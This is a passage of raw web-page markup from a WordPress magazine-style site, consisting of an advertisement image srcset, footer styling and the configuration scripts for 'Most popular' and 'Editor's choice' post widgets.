https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>.tdi_132{min-height:0}</style><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-10px;margin-right:-10px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_134{margin-left:-5px;margin-right:-5px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_134{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_134 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_134{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_133_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_136{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_138 .tdm-title{color:#ffffff}body .tdi_138:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_138 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_138:hover .tdm-title{cursor:default}.tdi_138 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_138 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_139 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:0px!important}</style>
<style>.tdi_139 .td-image-wrap{padding-bottom:70%}.tdi_139 .entry-thumb{background-position:center 50%}.tdi_139 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_139 .td-image-container,.ie11 .tdi_139 .td-image-container{flex:0 0 auto}.tdi_139 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_139 .td-module-meta-info,.ie11 .tdi_139 .td-module-meta-info{flex:1}body .tdi_139 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_139 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_139 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_139 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_139 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_139 .td-post-vid-time{display:block}.tdi_139 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_139 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_139 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_139 .td-read-more{display:none;margin:0px}.tdi_139 .td-author-date{display:none}.tdi_139 .td-post-author-name{display:none}.tdi_139 .td-post-date,.tdi_139 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_139 .entry-review-stars{display:none}.tdi_139 .td-icon-star,.tdi_139 .td-icon-star-empty,.tdi_139 .td-icon-star-half{font-size:15px}.tdi_139 .td-module-comments{display:none}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_139 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_139 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_139 .td-post-author-name a{color:#ffffff}.tdi_139 .td-post-author-name:hover a{color:#ffffff}.tdi_139 .td-module-meta-info,.tdi_139 .td-next-prev-wrap{text-align:left}.tdi_139 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_139 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_139 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_139 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_139 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td-module-meta-info{padding:0 0 0 15px}.tdi_139 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_139 .td-module-container:before{bottom:-7.5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td-module-meta-info{padding:0 0 0 10px}.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:25px 0 0 0}.tdi_139 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_1";
block_tdi_139.post_count = "0";
block_tdi_139.found_posts = "0";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "0";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"></div><div id=tdi_139 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_exc